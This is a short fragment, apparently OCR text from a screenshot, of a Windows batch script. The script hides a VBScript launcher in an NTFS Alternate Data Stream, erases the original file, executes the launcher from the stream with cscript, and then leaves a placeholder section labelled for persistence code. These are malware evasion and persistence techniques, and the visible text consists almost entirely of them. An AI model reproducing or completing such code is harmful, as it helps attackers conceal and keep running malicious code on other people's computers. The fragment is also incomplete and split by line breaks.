
type %PATH_LAUNCHER_CREATE_VBS% > 
%PATH_LAUNCHER_CREATE_ADS% && 
erase %PATH_LAUNCHER_CREATE_VBS%

rem Execute the launcher creation 
VBScript from the Alternate Data 
Stream (ADS).

cscript %PATH_LAUNCHER_CREATE_ADS%

rem 
##################################
##################################
#########

rem Persistence Code Added Here

rem ---------------------------
